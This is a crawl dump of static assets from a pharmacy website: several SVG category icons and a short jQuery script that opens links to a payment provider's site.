id="Shape" d="m30 46h-2c-.5522847 0-1 .4477153-1 1s.4477153 1 1 1h2c.5522847 0 1-.4477153 1-1s-.4477153-1-1-1z"></path><circle id="Oval" cx="12" cy="11" r="1"></circle></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://jeewakapharmacy.lk/wp-content/uploads/2020/12/animal-care.svg
body_size: 1535
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><g><path d="m333.922 395.348-77.934 77.935-200.277-200.278c-43.479-43.477-53.367-109.156-24.605-163.433 1.94-3.66.545-8.2-3.115-10.139-3.66-1.941-8.2-.544-10.139 3.115-15.105 28.504-20.903 61.878-16.326 93.977 4.733 33.198 19.802 63.313 43.577 87.088l205.581 205.582c1.407 1.406 3.315 2.196 5.304 2.196s3.897-.79 5.304-2.196l83.238-83.238c2.929-2.93 2.929-7.678 0-10.608-2.931-2.929-7.679-2.928-10.608-.001z"></path><path d="m466.873 65.718c-28.794-28.794-67.073-44.812-107.785-45.105-.38-.002-.756-.004-1.135-.004-37.864 0-73.767 13.626-101.965 38.573-28.199-24.949-64.099-38.573-101.965-38.573-.377 0-.758.002-1.135.004-40.713.293-78.992 16.311-107.785 45.105-2.14 2.14-4.235 4.361-6.227 6.599-2.754 3.095-2.478 7.836.616 10.589 3.096 2.755 7.836 2.478 10.589-.616 1.8-2.023 3.694-4.029 5.629-5.964 53.358-53.359 140.862-54.047 195.058-1.537 2.908 2.818 7.53 2.818 10.438 0 54.199-52.51 141.701-51.822 195.058 1.537 26.268 26.267 40.734 61.192 40.734 98.34s-14.466 72.073-40.734 98.34l-97.498 97.499c-2.929 2.93-2.929 7.678 0 10.608 1.465 1.464 3.385 2.196 5.304 2.196 1.92 0 3.839-.732 5.304-2.196l97.498-97.499c29.101-29.102 45.128-67.794 45.128-108.949 0-41.154-16.027-79.846-45.127-108.947z"></path><path d="m255.988 233.347c-66.439 0-87.826 44.773-94.663 71.461-2.123 8.291-.322 16.935 4.941 23.716 5.299 6.827 13.292 10.742 21.93 10.742h15.245c4.143 0 7.5-3.358 7.5-7.5 0-4.143-3.358-7.5-7.5-7.5h-15.245c-3.969 0-7.643-1.8-10.08-4.94-2.4-3.092-3.224-7.028-2.259-10.795 7.032-27.455 26.642-60.183 80.131-60.183s73.099 32.727 80.131 60.182c.965 3.769.142 7.704-2.259 10.796-2.437 3.14-6.111 4.94-10.08 4.94h-85.222c-4.143 0-7.5 3.358-7.5 7.5 0 4.143 3.358 7.5 7.5 7.5h85.222c8.638 0 16.631-3.915 21.93-10.742 5.263-6.781 7.064-15.425 4.941-23.717-6.837-26.688-28.224-71.46-94.663-71.46z"></path><path d="m297.858 216.082c8.861 0 17.713-4.312 25.391-12.48 8.324-8.856 14.42-21.45 17.166-35.462s1.855-27.975-2.511-39.317c-4.825-12.537-13.302-20.582-23.87-22.653-20.801-4.074-41.81 16.757-47.822 47.429-6.01 30.673 5.578 57.894 26.382 61.972 1.749.342 3.506.511 5.264.511zm-16.925-59.598c3.91-19.954 16.551-35.812 27.936-35.812.766 0 1.527.072 2.279.22 7.179 1.406 11.073 8.949 12.755 13.32 3.316 8.615 3.968 19.931 1.789 31.044-2.178 11.114-7.053 21.347-13.376 28.073-3.208 3.412-9.661 8.931-16.839 7.521-11.92-2.337-18.718-23.069-14.544-44.366z"></path><path d="m384.888 264.567c10.627-3.38 20.447-10.803 27.65-20.904 15.337-21.509 14.006-48.854-2.967-60.957-16.975-12.104-43.26-4.449-58.598 17.057-7.202 10.101-11.021 21.804-10.753 32.954.288 11.956 5.161 21.9 13.721 28.004 5.423 3.866 11.82 5.832 18.679 5.832 3.968 0 8.091-.658 12.268-1.986zm-29.672-32.212c-.19-7.925 2.64-16.408 7.97-23.883 7.423-10.41 18.387-16.546 27.709-16.546 3.685 0 7.115.96 9.965 2.992 10.065 7.177 9.819 25.51-.537 40.034-5.33 7.476-12.427 12.916-19.982 15.318-6.785 2.156-13.07 1.531-17.691-1.764-4.622-3.295-7.262-9.03-7.434-16.151z"></path><path d="m214.118 216.082c1.757 0 3.516-.169 5.264-.512 20.804-4.077 32.392-31.298 26.382-61.972-6.011-30.671-27.01-51.501-47.822-47.429-10.568 2.071-19.045 10.117-23.87 22.653-4.365 11.342-5.257 25.305-2.511 39.317 2.746 14.011 8.842 26.606 17.166 35.462 7.678 8.17 16.53 12.482 25.391 12.481zm-26.046-81.871c1.683-4.371 5.576-11.914 12.755-13.32.752-.147 1.513-.22 2.279-.22 11.384 0 24.026 15.859 27.936 35.812 4.174 21.298-2.623 42.029-14.546 44.365-7.177 1.41-13.632-4.109-16.839-7.521-6.323-6.726-11.198-16.959-13.376-28.073-2.177-11.112-1.525-22.428 1.791-31.043z"></path><path d="m102.405 182.706c-16.972 12.103-18.304 39.448-2.967 60.957 7.202 10.101 17.022 17.524 27.65 20.904 4.178 1.328 8.299 1.986 12.268 1.986 6.858 0 13.256-1.966 18.679-5.832 8.56-6.104 13.433-16.049 13.721-28.004.268-11.15-3.551-22.853-10.753-32.954-15.338-21.507-41.622-29.162-58.598-17.057zm54.355 49.649c-.172 7.12-2.812 12.856-7.434 16.152s-10.906 3.922-17.691 1.764c-7.555-2.402-14.652-7.842-19.982-15.318-10.356-14.524-10.602-32.857-.537-40.034 2.852-2.033 6.28-2.992 9.965-2.992 9.323 0 20.287 6.137 27.709 16.546 5.33 7.474 8.16 15.957 7.97 23.882z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mother.svg
body_size: 2177
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"> <g> <g> <path d="M304.177,376.758h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.357,7.5-7.5 C311.677,380.116,308.319,376.758,304.177,376.758z"></path> </g> </g> <g> <g> <path d="M386.969,318.857l-73.358-31.439c-5.772-2.474-9.603-7.962-9.991-14.169c56.241-14.808,92.397-50.464,93.958-52.026 c2.631-2.631,2.926-6.805,0.706-9.791c-0.226-0.303-22.558-30.856-22.558-75.674v-16.032C375.726,53.709,322.017,0,256,0 c-66.017,0-119.726,53.709-119.726,119.726v16.032c0,44.817-22.333,75.371-22.549,75.662c-2.239,2.986-1.942,7.164,0.697,9.803 c1.561,1.562,37.717,37.218,93.958,52.026c-0.389,6.207-4.22,11.695-9.991,14.169l-73.358,31.439 c-17.519,7.507-28.838,24.674-28.838,43.733v109.845c0,21.816,17.749,39.564,39.565,39.564h72.145 c17.396,0,31.548-14.152,31.548-31.548c0-0.173-0.01-0.344-0.013-0.516h33.122c-0.003,0.172-0.013,0.343-0.013,0.516 c0,17.396,14.152,31.548,31.548,31.548h72.145c21.816,0,39.565-17.749,39.565-39.564V362.59 C415.807,343.531,404.487,326.364,386.969,318.857z M327.404,309.649l25.305,10.845v46.896 c-11.023-9.161-25.177-14.68-40.597-14.68h-3.547C319.401,340.99,326.142,325.855,327.404,309.649z M336.147,374.093 c-2.789,15.201-16.32,26.714-32.05,26.714c-17.965,0-32.581-14.616-32.581-32.581c0-0.172,0.01-0.344,0.013-0.516h40.584 C320.852,367.71,329.052,370.04,336.147,374.093z M382.481,214.695c-10.639,9.215-39.45,31.676-78.9,42.999v-16.281 c24.102-15.638,40.081-42.782,40.081-73.59v-40.525c5.483-0.061,11.172-0.329,17.064-0.835v9.296 C360.726,174.395,375.345,203.023,382.481,214.695z M256,15c54.953,0,100.152,42.545,104.397,96.426 c-46.372,4.181-78.799-7.381-98.106-18.121c-21.893-12.178-32.201-25.966-32.288-26.084c-1.54-2.119-4.071-3.283-6.685-3.066 c-2.611,0.216-4.92,1.777-6.091,4.121c-9.003,18.005-23.949,30.857-44.422,38.201c-8.281,2.97-15.871,4.406-21.216,5.1 C155.762,57.624,200.996,15,256,15z M129.52,214.695c7.135-11.671,21.754-40.3,21.754-78.937v-9.007 c15.705-1.657,52.158-9.092,73.993-42.405c5.903,5.865,15.43,14,28.931,21.619c16.301,9.198,41.028,18.957,74.463,20.968v40.89 c0,40.065-32.596,72.661-72.661,72.661s-72.661-32.596-72.661-72.661v-24.048c0-4.143-3.358-7.5-7.5-7.5 c-4.142,0-7.5,3.357-7.5,7.5v24.048c0,30.809,15.978,57.953,40.081,73.59v16.281C168.967,246.37,140.153,223.906,129.52,214.695z M199.398,303.306l4.901-2.101c11.615-4.978,19.121-16.36,19.121-28.998v-23.005c10.077,4.049,21.073,6.282,32.581,6.282 c11.508,0,22.503-2.233,32.581-6.282v23.005c0,12.637,7.505,24.02,19.121,28.998l4.915,2.106c0.004,0.262,0.013,0.524,0.013,0.786 c0,19.944-10.532,38.399-27.611,48.613h-58.035c-17.079-10.214-27.611-28.669-27.611-48.613 C199.374,303.834,199.395,303.57,199.398,303.306z M159.291,320.494l25.305-10.845c1.262,16.206,8.004,31.341,18.839,43.061 h-3.547c-15.42,0-29.573,5.518-40.597,14.68V320.494z M207.903,497h-72.145c-13.545,0-24.565-11.02-24.565-24.564V362.59 c0-13.051,7.751-24.805,19.747-29.946l13.35-5.722v58.535c-5.099,9.148-8.016,19.67-8.016,30.865 c0,15.776,5.817,30.909,16.379,42.61c2.858,3.166,7.03,4.981,11.449,4.981c0.001,0,0.002,0,0.003,0l43.794-0.011 c0.001,0,0.003,0,0.004,0c4.419,0,8.574,1.721,11.7,4.846c3.126,3.125,4.848,7.281,4.848,11.703 C224.452,489.576,217.028,497,207.903,497z M232.339,409.336c11.434,21.448,27.269,38.704,47.143,51.417 c-1.052,1.312-2.001,2.71-2.836,4.182h-41.268v0.001c-1.392-2.457-3.118-4.744-5.169-6.795 c-5.958-5.957-13.879-9.237-22.305-9.237c-0.002,0-0.005,0-0.008,0l-43.793,0.011c-0.203,0-0.33-0.053-0.314-0.032 c-8.069-8.94-12.514-20.503-12.514-32.56c0-26.805,21.808-48.612,48.613-48.612h17.627c0.656,3.461,1.689,8.071,3.294,13.481 c0.967,3.259,3.953,5.368,7.188,5.368c0.706,0,1.424-0.101,2.136-0.312c3.971-1.178,6.235-5.353,5.057-9.323 c-1.04-3.504-1.804-6.614-2.367-9.215h23.707c-0.002,0.172-0.013,0.344-0.013,0.516c0,26.236,21.345,47.581,47.581,47.581 c11.978,0,23.422-4.466,32.227-12.576c5.665-5.217,9.91-11.648,12.487-18.736c7.412,8.535,11.915,19.663,11.915,31.828 c0,12.051-4.441,23.612-12.461,32.509c-0.029,0.019-0.157,0.073-0.355,0.073l-43.812-0.002c-4.087,0-7.99,0.79-11.578,2.21 c-20.021-11.546-35.815-27.953-46.946-48.833c-1.949-3.655-6.49-5.037-10.146-3.09 C231.774,401.138,230.39,405.681,232.339,409.336z M400.809,472.436h-0.001c0,13.545-11.02,24.564-24.565,24.564h-72.145 c-9.125,0-16.548-7.424-16.548-16.548c0-9.124,7.423-16.548,16.548-16.548l43.811,0.002c0.001,0,0.001,0,0.002,0 c4.417,0,8.59-1.816,11.448-4.984c10.555-11.7,16.368-26.829,16.368-42.599c0-11.195-2.917-21.717-8.016-30.865v-58.535 l13.351,5.722c11.996,5.141,19.747,16.896,19.747,29.946V472.436z"></path> </g> </g> <g> <g> <path d="M236.326,141.706c-3.366-2.415-8.05-1.646-10.466,1.719c-0.839,1.169-2.896,2.533-5.932,2.533s-5.092-1.364-5.931-2.532 c-2.415-3.365-7.1-4.135-10.466-1.72c-3.365,2.415-4.135,7.101-1.719,10.466c3.947,5.502,10.72,8.786,18.115,8.786 s14.167-3.284,18.117-8.785C240.46,148.808,239.69,144.122,236.326,141.706z"></path> </g> </g> <g> <g> <path d="M285.38,186.596c-2.913-2.944-7.662-2.97-10.606-0.056c-2.737,2.708-9.296,5.871-18.773,5.871 c-9.477,0-16.036-3.163-18.773-5.871c-2.946-2.914-7.694-2.889-10.608,0.056c-2.913,2.944-2.888,7.693,0.057,10.606 c6.459,6.392,17.422,10.208,29.323,10.208c11.901,0,22.864-3.816,29.323-10.208C288.268,194.289,288.293,189.54,285.38,186.596z"></path> </g> </g> <g> <g> <path d="M308.471,141.706c-3.365-2.415-8.051-1.646-10.466,1.72c-0.839,1.168-2.895,2.532-5.931,2.532s-5.093-1.364-5.932-2.533 c-2.416-3.365-7.101-4.134-10.466-1.719c-3.365,2.416-4.134,7.102-1.718,10.467c3.947,5.501,10.72,8.785,18.115,8.785 c7.396,0,14.168-3.284,18.117-8.786C312.606,148.807,311.836,144.121,308.471,141.706z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: application/x-javascript
request_url: https://jeewakapharmacy.lk/wp-content/plugins/2.0.6/assets/js/my_script.js?ver=1.1
body_size: -271
content:
jQuery(document).ready(function($) {
    const baseUrl = 'https://paykoko.com/'; // Replace with a dynamic value if possible

    $('.koko-logo').click(function() {
        window.open(baseUrl, "_blank");
    });

    $('.koko-info').click(function() {
        const price = $(this).data('price') || 0; // Default to 0 if price is undefined
        window.open(`${baseUrl}customer-education?Amount=${price}`, "_blank");
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://jeewakapharmacy.lk/wp-content/uploads/2020/12/medical-equipment-with-heart-symbol.svg
body_size: 564
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="128.984px" height="128.984px" viewBox="0 0 128.984 128.984" style="enable-background:new 0 0 128.984 128.984;" xml:space="preserve"> <g> <path d="M97.231,53.516h-0.248V39.897c0-5.006-4.084-9.079-9.079-9.079H50.575c-5.006,0-9.079,4.073-9.079,9.079v13.388 c-12.33-1.102-22.094-10.858-23.226-23.182c6.854-1.451,11.993-7.527,11.993-14.792c0-8.34-6.779-15.131-15.131-15.131 C6.782,0.18,0,6.971,0,15.312c0,7.347,5.263,13.479,12.232,14.836c1.167,15.64,13.604,28.058,29.264,29.19V73.19 c0,5,4.073,9.079,9.079,9.079h37.329c4.995,0,9.079-4.079,9.079-9.079V59.574h0.248c14.187,0,25.724,11.541,25.724,25.72 c0,14.187-11.537,25.725-25.724,25.725H71.727c-1.584-7.082-9.374-12.479-18.767-12.479c-9.389,0-17.18,5.408-18.77,12.479H26.09 c-1.664,0-3.026,1.359-3.026,3.025c0,1.667,1.362,3.026,3.026,3.026h8.287c1.962,6.697,9.528,11.733,18.568,11.733 c9.049,0,16.612-5.024,18.574-11.733h25.688c17.52,0,31.776-14.251,31.776-31.776C128.99,67.77,114.751,53.516,97.231,53.516z M6.058,15.305c0-5.006,4.079-9.079,9.079-9.079c5.003,0,9.079,4.073,9.079,9.079c0,5.007-4.075,9.079-9.079,9.079 C10.137,24.384,6.058,20.312,6.058,15.305z M90.931,73.19c0,1.667-1.365,3.026-3.026,3.026H50.575 c-1.667,0-3.026-1.359-3.026-3.026V39.903c0-1.669,1.359-3.026,3.026-3.026h37.329c1.661,0,3.026,1.356,3.026,3.026V73.19z M52.966,122.74c-7.078,0-13.051-4.155-13.051-9.079s5.973-9.079,13.051-9.079c7.081,0,13.048,4.155,13.048,9.079 S60.047,122.74,52.966,122.74z M85.481,53.255c0,1.005-0.154,1.972-0.461,2.882c-1.608,7.214-16.077,16.308-16.077,16.308 s-14.485-9.094-16.081-16.308c-0.311-0.91-0.473-1.877-0.473-2.888c0-3.522,1.942-6.59,4.841-8.189 c1.339-0.738,2.888-1.161,4.504-1.161c2.899,0,5.482,1.318,7.203,3.384c1.714-2.065,4.303-3.384,7.193-3.384 c1.637,0,3.168,0.423,4.504,1.161C83.53,46.659,85.481,49.727,85.481,53.255z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://jeewakapharmacy.lk/wp-content/uploads/2020/12/hair-care.svg
body_size: 660
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><circle cx="436" cy="422" r="15"></circle><circle cx="376" cy="437" r="15"></circle><circle cx="256" cy="358" r="15"></circle><circle cx="136" cy="437" r="15"></circle><circle cx="76" cy="422" r="15"></circle><path d="m200 130c17.366 0 32.938-8.968 41.655-23.988s8.776-32.989.16-48.068l-28.792-50.386c-2.67-4.673-7.64-7.558-13.023-7.558s-10.353 2.885-13.023 7.558l-28.792 50.386c-8.616 15.079-8.557 33.048.16 48.068s24.289 23.988 41.655 23.988zm-15.769-57.172 15.769-27.595 15.769 27.595c4.684 8.195 1.518 15.406-.061 18.126s-6.269 9.046-15.708 9.046-14.13-6.326-15.708-9.046-4.744-9.931-.061-18.126z"></path><path d="m103 250c19.758 0 37.475-10.202 47.392-27.291s9.985-37.533.183-54.688l-34.551-60.464c-2.671-4.672-7.641-7.557-13.024-7.557s-10.353 2.885-13.023 7.558l-34.551 60.464c-9.803 17.154-9.734 37.599.183 54.688s27.633 27.29 47.391 27.29zm-21.527-67.094 21.527-37.673 21.527 37.673c4.436 7.762 4.404 17.013-.083 24.745s-12.504 12.349-21.444 12.349-16.957-4.616-21.444-12.349-4.519-16.983-.083-24.745z"></path><path d="m497 282h-140.862c13.141-93.177 51.174-182.128 110.322-256.063l1.255-1.569c4.151-5.192 4.391-12.497.588-17.949s-10.742-7.747-17.046-5.649l-1.811.604c-74.371 24.79-140.401 69.563-190.955 129.479-37.507 44.453-65.353 95.907-82.101 151.147h-161.39c-8.284 0-15 6.716-15 15v200c0 8.284 6.716 15 15 15h482c8.284 0 15-6.716 15-15v-200c0-8.284-6.716-15-15-15zm-15 30v30h-130.831c.251-10.026.791-20.03 1.616-30zm-68.896-263.694c-25.153 38.085-45.497 79.088-60.698 122.409-20.84 59.387-31.406 121.392-31.406 184.294v.079c0 17.333-6.762 33.634-19.04 45.897-12.276 12.263-28.587 19.016-45.955 19.015-.002 0-.007 0-.009 0-27.022-.003-51.51-17.012-60.935-42.325-3.463-9.3-4.274-20.146-2.414-32.239 20.161-131.039 102.954-241.114 220.457-297.13zm-244.641 263.694c-2.148 9.538-3.973 19.167-5.466 28.873-.058.377-.104.751-.158 1.127h-132.839v-30zm-138.463 170v-110h132.766c.872 5.598 2.262 10.988 4.182 16.143 13.773 36.994 49.559 61.853 89.069 61.857h.013c25.35 0 49.191-9.869 67.132-27.789 13.893-13.877 22.951-31.294 26.339-50.211h132.499v110z"></path></g></svg> 